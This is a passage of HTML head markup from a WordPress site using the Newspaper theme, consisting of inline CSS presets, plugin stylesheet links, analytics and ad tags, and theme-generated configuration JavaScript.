100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/18361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=18361' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cd996398a1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap 